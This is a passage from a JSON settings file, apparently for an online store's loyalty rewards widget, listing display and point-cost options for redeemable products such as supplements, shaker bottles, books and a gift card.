                      "product-610975-settings-confirm-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-610975-settings-confirm-button-text-color": "#ffffff",
                      "product-610975-settings-confirmation-step-cancel-option": "Cancel",
                      "product-610975-settings-confirmation-step-confirm-option": "Yes, add it",
                      "product-610975-settings-cost": 300,
                      "product-610975-settings-cost-color": "#545454",
                      "product-610975-settings-cost-font-size": "20",
                      "product-610975-settings-cost-text": "{{points}} points",
                      "product-610975-settings-hidden": "false",
                      "product-610975-settings-out-of-stock": "false",
                      "product-610975-settings-redeem-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-610975-settings-redeem-button-text": "Redeem now",
                      "product-610975-settings-redeem-button-text-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-610975-settings-redeem-button-type": "rectangular_outline",
                      "product-610975-settings-restrict-specific-tier": "false",
                      "product-610975-settings-reward": "Vitamin C",
                      "product-610975-settings-reward-color": "#545454",
                      "product-610975-settings-reward-font-size": "18",
                      "product-610975-settings-show-in-logged-out": "No",
                      "product-610975-settings-show-vip-tier-label": "false",
                      "product-610975-settings-variant-id": "44403785564360",
                      "product-610975-settings-vip-tier-label": "VIP ONLY",
                      "product-633073-displayname": "Pure Plant Protein",
                      "product-633073-settings-background-border-color": "rgba(0,0,0,0)",
                      "product-633073-settings-background-fill-color": "#f9f2e8",
                      "product-633073-settings-background-has-shadow": false,
                      "product-633073-settings-background-image-url": null,
                      "product-633073-settings-cancel-button-text-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-633073-settings-confirm-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-633073-settings-confirm-button-text-color": "#ffffff",
                      "product-633073-settings-confirmation-step-cancel-option": "Cancel",
                      "product-633073-settings-confirmation-step-confirm-option": "Yes, add it",
                      "product-633073-settings-cost": 875,
                      "product-633073-settings-cost-color": "#545454",
                      "product-633073-settings-cost-font-size": "20",
                      "product-633073-settings-cost-text": "{{points}} points",
                      "product-633073-settings-hidden": "false",
                      "product-633073-settings-out-of-stock": "false",
                      "product-633073-settings-redeem-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-633073-settings-redeem-button-text": "Redeem now",
                      "product-633073-settings-redeem-button-text-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-633073-settings-redeem-button-type": "rectangular_outline",
                      "product-633073-settings-restrict-specific-tier": "false",
                      "product-633073-settings-reward": "Pure Plant Protein",
                      "product-633073-settings-reward-color": "#545454",
                      "product-633073-settings-reward-font-size": "18",
                      "product-633073-settings-show-in-logged-out": "No",
                      "product-633073-settings-show-vip-tier-label": "false",
                      "product-633073-settings-variant-id": "41526133326024",
                      "product-633073-settings-vip-tier-label": "VIP ONLY",
                      "product-636165-displayname": "Glass Shaker Bottle",
                      "product-636165-settings-background-border-color": "rgba(0,0,0,0)",
                      "product-636165-settings-background-fill-color": "#f9f2e8",
                      "product-636165-settings-background-has-shadow": false,
                      "product-636165-settings-background-image-url": null,
                      "product-636165-settings-cancel-button-text-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-636165-settings-confirm-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-636165-settings-confirm-button-text-color": "#ffffff",
                      "product-636165-settings-confirmation-step-cancel-option": "Cancel",
                      "product-636165-settings-confirmation-step-confirm-option": "Yes, add it",
                      "product-636165-settings-cost": 150,
                      "product-636165-settings-cost-color": "#545454",
                      "product-636165-settings-cost-font-size": "20",
                      "product-636165-settings-cost-text": "{{points}} points",
                      "product-636165-settings-hidden": "false",
                      "product-636165-settings-out-of-stock": "false",
                      "product-636165-settings-redeem-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-636165-settings-redeem-button-text": "Redeem now",
                      "product-636165-settings-redeem-button-text-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-636165-settings-redeem-button-type": "rectangular_outline",
                      "product-636165-settings-restrict-specific-tier": "false",
                      "product-636165-settings-reward": "Glass Shaker Bottle",
                      "product-636165-settings-reward-color": "#545454",
                      "product-636165-settings-reward-font-size": "18",
                      "product-636165-settings-show-in-logged-out": "No",
                      "product-636165-settings-show-vip-tier-label": "false",
                      "product-636165-settings-variant-id": "41569248280776",
                      "product-636165-settings-vip-tier-label": "VIP ONLY",
                      "product-650923-displayname": "The Secret To Health (Hard Copy)",
                      "product-650923-settings-background-border-color": "rgba(0,0,0,0)",
                      "product-650923-settings-background-fill-color": "#f9f2e8",
                      "product-650923-settings-background-has-shadow": false,
                      "product-650923-settings-background-image-url": null,
                      "product-650923-settings-cancel-button-text-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-650923-settings-confirm-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-650923-settings-confirm-button-text-color": "#ffffff",
                      "product-650923-settings-confirmation-step-cancel-option": "Cancel",
                      "product-650923-settings-confirmation-step-confirm-option": "Yes, add it",
                      "product-650923-settings-cost": 950,
                      "product-650923-settings-cost-color": "#545454",
                      "product-650923-settings-cost-font-size": "20",
                      "product-650923-settings-cost-text": "{{points}} points",
                      "product-650923-settings-hidden": "false",
                      "product-650923-settings-out-of-stock": "false",
                      "product-650923-settings-redeem-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-650923-settings-redeem-button-text": "Redeem now",
                      "product-650923-settings-redeem-button-text-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-650923-settings-redeem-button-type": "rectangular_outline",
                      "product-650923-settings-restrict-specific-tier": "false",
                      "product-650923-settings-reward": "The Secret To Health (Hard Copy)",
                      "product-650923-settings-reward-color": "#545454",
                      "product-650923-settings-reward-font-size": "18",
                      "product-650923-settings-show-in-logged-out": "No",
                      "product-650923-settings-show-vip-tier-label": "false",
                      "product-650923-settings-variant-id": "41375600378056",
                      "product-650923-settings-vip-tier-label": "VIP ONLY",
                      "product-650924-displayname": "The Power of Fasting (Hard Copy)",
                      "product-650924-settings-background-border-color": "rgba(0,0,0,0)",
                      "product-650924-settings-background-fill-color": "#f9f2e8",
                      "product-650924-settings-background-has-shadow": false,
                      "product-650924-settings-background-image-url": null,
                      "product-650924-settings-cancel-button-text-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-650924-settings-confirm-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-650924-settings-confirm-button-text-color": "#ffffff",
                      "product-650924-settings-confirmation-step-cancel-option": "Cancel",
                      "product-650924-settings-confirmation-step-confirm-option": "Yes, add it",
                      "product-650924-settings-cost": 950,
                      "product-650924-settings-cost-color": "#545454",
                      "product-650924-settings-cost-font-size": "20",
                      "product-650924-settings-cost-text": "{{points}} points",
                      "product-650924-settings-hidden": "false",
                      "product-650924-settings-out-of-stock": "false",
                      "product-650924-settings-redeem-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-650924-settings-redeem-button-text": "Redeem now",
                      "product-650924-settings-redeem-button-text-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-650924-settings-redeem-button-type": "rectangular_outline",
                      "product-650924-settings-restrict-specific-tier": "false",
                      "product-650924-settings-reward": "The Power of Fasting (Hard Copy)",
                      "product-650924-settings-reward-color": "#545454",
                      "product-650924-settings-reward-font-size": "18",
                      "product-650924-settings-show-in-logged-out": "No",
                      "product-650924-settings-show-vip-tier-label": "false",
                      "product-650924-settings-variant-id": "41742555611336",
                      "product-650924-settings-vip-tier-label": "VIP ONLY",
                      "product-701312-displayname": "Green Glass Shaker Bottle",
                      "product-701312-settings-background-border-color": "rgba(0,0,0,0)",
                      "product-701312-settings-background-fill-color": "#f9f2e8",
                      "product-701312-settings-background-has-shadow": false,
                      "product-701312-settings-background-image-url": null,
                      "product-701312-settings-cancel-button-text-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-701312-settings-confirm-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-701312-settings-confirm-button-text-color": "#ffffff",
                      "product-701312-settings-confirmation-step-cancel-option": "Cancel",
                      "product-701312-settings-confirmation-step-confirm-option": "Yes, add it",
                      "product-701312-settings-cost": 350,
                      "product-701312-settings-cost-color": "#545454",
                      "product-701312-settings-cost-font-size": "20",
                      "product-701312-settings-cost-text": "{{points}} points",
                      "product-701312-settings-hidden": "false",
                      "product-701312-settings-out-of-stock": "false",
                      "product-701312-settings-redeem-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-701312-settings-redeem-button-text": "Redeem now",
                      "product-701312-settings-redeem-button-text-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-701312-settings-redeem-button-type": "rectangular_outline",
                      "product-701312-settings-restrict-specific-tier": "false",
                      "product-701312-settings-reward": "Green Glass Shaker Bottle",
                      "product-701312-settings-reward-color": "#545454",
                      "product-701312-settings-reward-font-size": "18",
                      "product-701312-settings-show-in-logged-out": "No",
                      "product-701312-settings-show-vip-tier-label": "false",
                      "product-701312-settings-variant-id": "42314556801224",
                      "product-701312-settings-vip-tier-label": "VIP ONLY",
                      "product-738094-displayname": "Dr. Group's 9 Lessons To Transform Your Life: An Intro To Our Courses",
                      "product-738094-settings-background-border-color": "rgba(0,0,0,0)",
                      "product-738094-settings-background-fill-color": "#f9f2e8",
                      "product-738094-settings-background-has-shadow": false,
                      "product-738094-settings-background-image-url": null,
                      "product-738094-settings-cancel-button-text-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-738094-settings-confirm-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-738094-settings-confirm-button-text-color": "#ffffff",
                      "product-738094-settings-confirmation-step-cancel-option": "Cancel",
                      "product-738094-settings-confirmation-step-confirm-option": "Yes, add it",
                      "product-738094-settings-cost": 600,
                      "product-738094-settings-cost-color": "#545454",
                      "product-738094-settings-cost-font-size": "20",
                      "product-738094-settings-cost-text": "{{points}} points",
                      "product-738094-settings-hidden": "false",
                      "product-738094-settings-out-of-stock": "false",
                      "product-738094-settings-redeem-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-738094-settings-redeem-button-text": "Redeem now",
                      "product-738094-settings-redeem-button-text-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-738094-settings-redeem-button-type": "rectangular_outline",
                      "product-738094-settings-restrict-specific-tier": "false",
                      "product-738094-settings-reward": "Dr. Group's 9 Lessons To Transform Your Life: An Intro To Our Courses",
                      "product-738094-settings-reward-color": "#545454",
                      "product-738094-settings-reward-font-size": "18",
                      "product-738094-settings-show-in-logged-out": "No",
                      "product-738094-settings-show-vip-tier-label": "false",
                      "product-738094-settings-variant-id": "42485728084168",
                      "product-738094-settings-vip-tier-label": "VIP ONLY",
                      "product-772246-displayname": "Quercetin",
                      "product-772246-settings-background-border-color": "rgba(0,0,0,0)",
                      "product-772246-settings-background-fill-color": "#f9f2e8",
                      "product-772246-settings-background-has-shadow": false,
                      "product-772246-settings-background-image-url": null,
                      "product-772246-settings-cancel-button-text-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-772246-settings-confirm-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-772246-settings-confirm-button-text-color": "#ffffff",
                      "product-772246-settings-confirmation-step-cancel-option": "Cancel",
                      "product-772246-settings-confirmation-step-confirm-option": "Yes, add it",
                      "product-772246-settings-cost": 325,
                      "product-772246-settings-cost-color": "#545454",
                      "product-772246-settings-cost-font-size": "20",
                      "product-772246-settings-cost-text": "{{points}} points",
                      "product-772246-settings-hidden": "false",
                      "product-772246-settings-out-of-stock": "false",
                      "product-772246-settings-redeem-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-772246-settings-redeem-button-text": "Redeem now",
                      "product-772246-settings-redeem-button-text-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-772246-settings-redeem-button-type": "rectangular_outline",
                      "product-772246-settings-restrict-specific-tier": "false",
                      "product-772246-settings-reward": "Quercetin",
                      "product-772246-settings-reward-color": "#545454",
                      "product-772246-settings-reward-font-size": "18",
                      "product-772246-settings-show-in-logged-out": "No",
                      "product-772246-settings-show-vip-tier-label": "false",
                      "product-772246-settings-variant-id": "42660566270152",
                      "product-772246-settings-vip-tier-label": "VIP ONLY",
                      "product-772247-displayname": "Omega 3•6•7•9",
                      "product-772247-settings-background-border-color": "rgba(0,0,0,0)",
                      "product-772247-settings-background-fill-color": "#f9f2e8",
                      "product-772247-settings-background-has-shadow": false,
                      "product-772247-settings-background-image-url": null,
                      "product-772247-settings-cancel-button-text-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-772247-settings-confirm-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-772247-settings-confirm-button-text-color": "#ffffff",
                      "product-772247-settings-confirmation-step-cancel-option": "Cancel",
                      "product-772247-settings-confirmation-step-confirm-option": "Yes, add it",
                      "product-772247-settings-cost": 455,
                      "product-772247-settings-cost-color": "#545454",
                      "product-772247-settings-cost-font-size": "20",
                      "product-772247-settings-cost-text": "{{points}} points",
                      "product-772247-settings-hidden": "false",
                      "product-772247-settings-out-of-stock": "false",
                      "product-772247-settings-redeem-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-772247-settings-redeem-button-text": "Redeem now",
                      "product-772247-settings-redeem-button-text-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-772247-settings-redeem-button-type": "rectangular_outline",
                      "product-772247-settings-restrict-specific-tier": "false",
                      "product-772247-settings-reward": "Omega 3•6•7•9",
                      "product-772247-settings-reward-color": "#545454",
                      "product-772247-settings-reward-font-size": "18",
                      "product-772247-settings-show-in-logged-out": "No",
                      "product-772247-settings-show-vip-tier-label": "false",
                      "product-772247-settings-variant-id": "42660568105160",
                      "product-772247-settings-vip-tier-label": "VIP ONLY",
                      "product-772249-displayname": "Brain Health ",
                      "product-772249-settings-background-border-color": "rgba(0,0,0,0)",
                      "product-772249-settings-background-fill-color": "#f9f2e8",
                      "product-772249-settings-background-has-shadow": false,
                      "product-772249-settings-background-image-url": null,
                      "product-772249-settings-cancel-button-text-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-772249-settings-confirm-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-772249-settings-confirm-button-text-color": "#ffffff",
                      "product-772249-settings-confirmation-step-cancel-option": "Cancel",
                      "product-772249-settings-confirmation-step-confirm-option": "Yes, add it",
                      "product-772249-settings-cost": 650,
                      "product-772249-settings-cost-color": "#545454",
                      "product-772249-settings-cost-font-size": "20",
                      "product-772249-settings-cost-text": "{{points}} points",
                      "product-772249-settings-hidden": "false",
                      "product-772249-settings-out-of-stock": "false",
                      "product-772249-settings-redeem-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-772249-settings-redeem-button-text": "Redeem now",
                      "product-772249-settings-redeem-button-text-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-772249-settings-redeem-button-type": "rectangular_outline",
                      "product-772249-settings-restrict-specific-tier": "false",
                      "product-772249-settings-reward": "Brain Health ",
                      "product-772249-settings-reward-color": "#545454",
                      "product-772249-settings-reward-font-size": "18",
                      "product-772249-settings-show-in-logged-out": "No",
                      "product-772249-settings-show-vip-tier-label": "false",
                      "product-772249-settings-variant-id": "42660568400072",
                      "product-772249-settings-vip-tier-label": "VIP ONLY",
                      "product-773521-displayname": "Ashwagandha",
                      "product-773521-settings-background-border-color": "rgba(0,0,0,0)",
                      "product-773521-settings-background-fill-color": "#f9f2e8",
                      "product-773521-settings-background-has-shadow": false,
                      "product-773521-settings-background-image-url": null,
                      "product-773521-settings-cancel-button-text-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-773521-settings-confirm-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-773521-settings-confirm-button-text-color": "#ffffff",
                      "product-773521-settings-confirmation-step-cancel-option": "Cancel",
                      "product-773521-settings-confirmation-step-confirm-option": "Yes, add it",
                      "product-773521-settings-cost": 325,
                      "product-773521-settings-cost-color": "#545454",
                      "product-773521-settings-cost-font-size": "20",
                      "product-773521-settings-cost-text": "{{points}} points",
                      "product-773521-settings-hidden": "false",
                      "product-773521-settings-out-of-stock": "false",
                      "product-773521-settings-redeem-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-773521-settings-redeem-button-text": "Redeem now",
                      "product-773521-settings-redeem-button-text-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-773521-settings-redeem-button-type": "rectangular_outline",
                      "product-773521-settings-restrict-specific-tier": "false",
                      "product-773521-settings-reward": "Ashwagandha",
                      "product-773521-settings-reward-color": "#545454",
                      "product-773521-settings-reward-font-size": "18",
                      "product-773521-settings-show-in-logged-out": "No",
                      "product-773521-settings-show-vip-tier-label": "false",
                      "product-773521-settings-variant-id": "44403685949640",
                      "product-773521-settings-vip-tier-label": "VIP ONLY",
                      "product-783383-displayname": "Gift Card $20",
                      "product-783383-settings-background-border-color": "rgba(0,0,0,0)",
                      "product-783383-settings-background-fill-color": "#f9f2e8",
                      "product-783383-settings-background-has-shadow": false,
                      "product-783383-settings-background-image-url": null,
                      "product-783383-settings-cancel-button-text-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-783383-settings-confirm-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-783383-settings-confirm-button-text-color": "#ffffff",
                      "product-783383-settings-confirmation-step-cancel-option": "Cancel",
                      "product-783383-settings-confirmation-step-confirm-option": "Yes, add it",
                      "product-783383-settings-cost": 400,
                      "product-783383-settings-cost-color": "#545454",
                      "product-783383-settings-cost-font-size": "20",
                      "product-783383-settings-cost-text": "{{points}} points",
                      "product-783383-settings-hidden": "false",
                      "product-783383-settings-out-of-stock": "false",
                      "product-783383-settings-redeem-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-783383-settings-redeem-button-text": "Redeem now",
                      "product-783383-settings-redeem-button-text-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-783383-settings-redeem-button-type": "rectangular_outline",
                      "product-783383-settings-restrict-specific-tier": "false",
                      "product-783383-settings-reward": "Gift Card $20",
                      "product-783383-settings-reward-color": "#545454",
                      "product-783383-settings-reward-font-size": "18",
                      "product-783383-settings-show-in-logged-out": "No",
                      "product-783383-settings-show-vip-tier-label": "false",
                      "product-783383-settings-variant-id": "42741603729608",
                      "product-783383-settings-vip-tier-label": "VIP ONLY",
                      "product-857149-displayname": "Glass Shaker Bottle",
                      "product-857149-settings-background-border-color": "rgba(0,0,0,0)",
                      "product-857149-settings-background-fill-color": "#f9f2e8",
                      "product-857149-settings-background-has-shadow": false,
                      "product-857149-settings-background-image-url": null,
                      "product-857149-settings-cancel-button-text-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-857149-settings-confirm-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-857149-settings-confirm-button-text-color": "#ffffff",
                      "product-857149-settings-confirmation-step-cancel-option": "Cancel",
                      "product-857149-settings-confirmation-step-confirm-option": "Yes, add it",
                      "product-857149-settings-cost": 325,
                      "product-857149-settings-cost-color": "#545454",
                      "product-857149-settings-cost-font-size": "20",
                      "product-857149-settings-cost-text": "{{points}} points",
                      "product-857149-settings-hidden": "false",
                      "product-857149-settings-out-of-stock": "false",
                      "product-857149-settings-redeem-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-857149-settings-redeem-button-text": "Redeem now",
                      "product-857149-settings-redeem-button-text-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-857149-settings-redeem-button-type": "rectangular_outline",
                      "product-857149-settings-restrict-specific-tier": "false",
                      "product-857149-settings-reward": "Glass Shaker Bottle",
                      "product-857149-settings-reward-color": "#545454",
                      "product-857149-settings-reward-font-size": "18",
                      "product-857149-settings-show-in-logged-out": "No",
                      "product-857149-settings-show-vip-tier-label": "false",
                      "product-857149-settings-variant-id": "44403694010568",
                      "product-857149-settings-vip-tier-label": "VIP ONLY",
                      "product-898359-displayname": "Foreign Protein Cleanse",
                      "product-898359-settings-background-border-color": "rgba(0,0,0,0)",
                      "product-898359-settings-background-fill-color": "#f9f2e8",
                      "product-898359-settings-background-has-shadow": false,
                      "product-898359-settings-background-image-url": null,
                      "product-898359-settings-cancel-button-text-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-898359-settings-confirm-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-898359-settings-confirm-button-text-color": "#ffffff",
                      "product-898359-settings-confirmation-step-cancel-option": "Cancel",
                      "product-898359-settings-confirmation-step-confirm-option": "Yes, add it",
                      "product-898359-settings-cost": 610,
                      "product-898359-settings-cost-color": "#545454",
                      "product-898359-settings-cost-font-size": "20",
                      "product-898359-settings-cost-text": "{{points}} points",
                      "product-898359-settings-hidden": "false",
                      "product-898359-settings-out-of-stock": "false",
                      "product-898359-settings-redeem-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-898359-settings-redeem-button-text": "Redeem now",
                      "product-898359-settings-redeem-button-text-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-898359-settings-redeem-button-type": "rectangular_outline",
                      "product-898359-settings-restrict-specific-tier": "false",
                      "product-898359-settings-reward": "Foreign Protein Cleanse",
                      "product-898359-settings-reward-color": "#545454",
                      "product-898359-settings-reward-font-size": "18",
                      "product-898359-settings-show-in-logged-out": "No",
                      "product-898359-settings-show-vip-tier-label": "false",
                      "product-898359-settings-variant-id": "44403693617352",
                      "product-898359-settings-vip-tier-label": "VIP ONLY",
                      "product-898360-displayname": "Glucose Oxidase",
                      "product-898360-settings-background-border-color": "rgba(0,0,0,0)",
                      "product-898360-settings-background-fill-color": "#f9f2e8",
                      "product-898360-settings-background-has-shadow": false,
                      "product-898360-settings-background-image-url": null,
                      "product-898360-settings-cancel-button-text-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-898360-settings-confirm-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-898360-settings-confirm-button-text-color": "#ffffff",
                      "product-898360-settings-confirmation-step-cancel-option": "Cancel",
                      "product-898360-settings-confirmation-step-confirm-option": "Yes, add it",
                      "product-898360-settings-cost": 455,
                      "product-898360-settings-cost-color": "#545454",
                      "product-898360-settings-cost-font-size": "20",
                      "product-898360-settings-cost-text": "{{points}} points",
                      "product-898360-settings-hidden": "false",
                      "product-898360-settings-out-of-stock": "false",
                      "product-898360-settings-redeem-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-898360-settings-redeem-button-text": "Redeem now",
                      "product-898360-settings-redeem-button-text-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-898360-settings-redeem-button-type": "rectangular_outline",
                      "product-898360-settings-restrict-specific-tier": "false",
                      "product-898360-settings-reward": "Glucose Oxidase",
                      "product-898360-settings-reward-color": "#545454",
                      "product-898360-settings-reward-font-size": "18",
                      "product-898360-settings-show-in-logged-out": "No",
                      "product-898360-settings-show-vip-tier-label": "false",
                      "product-898360-settings-variant-id": "44403696402632",
                      "product-898360-settings-vip-tier-label": "VIP ONLY",
                      "product-898361-displayname": "Toxin Binder",
                      "product-898361-settings-background-border-color": "rgba(0,0,0,0)",
                      "product-898361-settings-background-fill-color": "#f9f2e8",
                      "product-898361-settings-background-has-shadow": false,
                      "product-898361-settings-background-image-url": null,
                      "product-898361-settings-cancel-button-text-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-898361-settings-confirm-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-898361-settings-confirm-button-text-color": "#ffffff",
                      "product-898361-settings-confirmation-step-cancel-option": "Cancel",
                      "product-898361-settings-confirmation-step-confirm-option": "Yes, add it",
                      "product-898361-settings-cost": 455,
                      "product-898361-settings-cost-color": "#545454",
                      "product-898361-settings-cost-font-size": "20",
                      "product-898361-settings-cost-text": "{{points}} points",
                      "product-898361-settings-hidden": "false",
                      "product-898361-settings-out-of-stock": "false",
                      "product-898361-settings-redeem-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-898361-settings-redeem-button-text": "Redeem now",
                      "product-898361-settings-redeem-button-text-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-898361-settings-redeem-button-type": "rectangular_outline",
                      "product-898361-settings-restrict-specific-tier": "false",
                      "product-898361-settings-reward": "Toxin Binder",
                      "product-898361-settings-reward-color": "#545454",
                      "product-898361-settings-reward-font-size": "18",
                      "product-898361-settings-show-in-logged-out": "No",
                      "product-898361-settings-show-vip-tier-label": "false",
                      "product-898361-settings-variant-id": "44060700377288",
                      "product-898361-settings-vip-tier-label": "VIP ONLY",
                      "product-898362-displayname": "Berberine",
                      "product-898362-settings-background-border-color": "rgba(0,0,0,0)",
                      "product-898362-settings-background-fill-color": "#f9f2e8",
                      "product-898362-settings-background-has-shadow": false,
                      "product-898362-settings-background-image-url": null,
                      "product-898362-settings-cancel-button-text-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-898362-settings-confirm-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-898362-settings-confirm-button-text-color": "#ffffff",
                      "product-898362-settings-confirmation-step-cancel-option": "Cancel",
                      "product-898362-settings-confirmation-step-confirm-option": "Yes, add it",
                      "product-898362-settings-cost": 495,
                      "product-898362-settings-cost-color": "#545454",
                      "product-898362-settings-cost-font-size": "20",
                      "product-898362-settings-cost-text": "{{points}} points",
                      "product-898362-settings-hidden": "false",
                      "product-898362-settings-out-of-stock": "false",
                      "product-898362-settings-redeem-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-898362-settings-redeem-button-text": "Redeem now",
                      "product-898362-settings-redeem-button-text-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-898362-settings-redeem-button-type": "rectangular_outline",
                      "product-898362-settings-restrict-specific-tier": "false",
                      "product-898362-settings-reward": "Berberine",
                      "product-898362-settings-reward-color": "#545454",
                      "product-898362-settings-reward-font-size": "18",
                      "product-898362-settings-show-in-logged-out": "No",
                      "product-898362-settings-show-vip-tier-label": "false",
                      "product-898362-settings-variant-id": "44403687096520",
                      "product-898362-settings-vip-tier-label": "VIP ONLY",
                      "product-898363-displayname": "Calcium Disodium EDTA",
                      "product-898363-settings-background-border-color": "rgba(0,0,0,0)",
                      "product-898363-settings-background-fill-color": "#f9f2e8",
                      "product-898363-settings-background-has-shadow": false,
                      "product-898363-settings-background-image-url": null,
                      "product-898363-settings-cancel-button-text-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-898363-settings-confirm-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-898363-settings-confirm-button-text-color": "#ffffff",
                      "product-898363-settings-confirmation-step-cancel-option": "Cancel",
                      "product-898363-settings-confirmation-step-confirm-option": "Yes, add it",
                      "product-898363-settings-cost": 520,
                      "product-898363-settings-cost-color": "#545454",
                      "product-898363-settings-cost-font-size": "20",
                      "product-898363-settings-cost-text": "{{points}} points",
                      "product-898363-settings-hidden": "false",
                      "product-898363-settings-out-of-stock": "false",
                      "product-898363-settings-redeem-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-898363-settings-redeem-button-text": "Redeem now",
                      "product-898363-settings-redeem-button-text-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-898363-settings-redeem-button-type": "rectangular_outline",
                      "product-898363-settings-restrict-specific-tier": "false",
                      "product-898363-settings-reward": "Calcium Disodium EDTA",
                      "product-898363-settings-reward-color": "#545454",
                      "product-898363-settings-reward-font-size": "18",
                      "product-898363-settings-show-in-logged-out": "No",
                      "product-898363-settings-show-vip-tier-label": "false",
                      "product-898363-settings-variant-id": "44060701982920",
                      "product-898363-settings-vip-tier-label": "VIP ONLY",
                      "product-898364-displayname": "Boron",
                      "product-898364-settings-background-border-color": "rgba(0,0,0,0)",
                      "product-898364-settings-background-fill-color": "#f9f2e8",
                      "product-898364-settings-background-has-shadow": false,
                      "product-898364-settings-background-image-url": null,
                      "product-898364-settings-cancel-button-text-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-898364-settings-confirm-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-898364-settings-confirm-button-text-color": "#ffffff",
                      "product-898364-settings-confirmation-step-cancel-option": "Cancel",
                      "product-898364-settings-confirmation-step-confirm-option": "Yes, add it",
                      "product-898364-settings-cost": 455,
                      "product-898364-settings-cost-color": "#545454",
                      "product-898364-settings-cost-font-size": "20",
                      "product-898364-settings-cost-text": "{{points}} points",
                      "product-898364-settings-hidden": "false",
                      "product-898364-settings-out-of-stock": "false",
                      "product-898364-settings-redeem-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-898364-settings-redeem-button-text": "Redeem now",
                      "product-898364-settings-redeem-button-text-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-898364-settings-redeem-button-type": "rectangular_outline",
                      "product-898364-settings-restrict-specific-tier": "false",
                      "product-898364-settings-reward": "Boron",
                      "product-898364-settings-reward-color": "#545454",
                      "product-898364-settings-reward-font-size": "18",
                      "product-898364-settings-show-in-logged-out": "No",
                      "product-898364-settings-show-vip-tier-label": "false",
                      "product-898364-settings-variant-id": "44060755296456",
                      "product-898364-settings-vip-tier-label": "VIP ONLY",
                      "product-898366-displayname": "Activated Charcoal",
                      "product-898366-settings-background-border-color": "rgba(0,0,0,0)",
                      "product-898366-settings-background-fill-color": "#f9f2e8",
                      "product-898366-settings-background-has-shadow": false,
                      "product-898366-settings-background-image-url": null,
                      "product-898366-settings-cancel-button-text-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-898366-settings-confirm-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-898366-settings-confirm-button-text-color": "#ffffff",
                      "product-898366-settings-confirmation-step-cancel-option": "Cancel",
                      "product-898366-settings-confirmation-step-confirm-option": "Yes, add it",
                      "product-898366-settings-cost": 390,
                      "product-898366-settings-cost-color": "#545454",
                      "product-898366-settings-cost-font-size": "20",
                      "product-898366-settings-cost-text": "{{points}} points",
                      "product-898366-settings-hidden": "false",
                      "product-898366-settings-out-of-stock": "false",
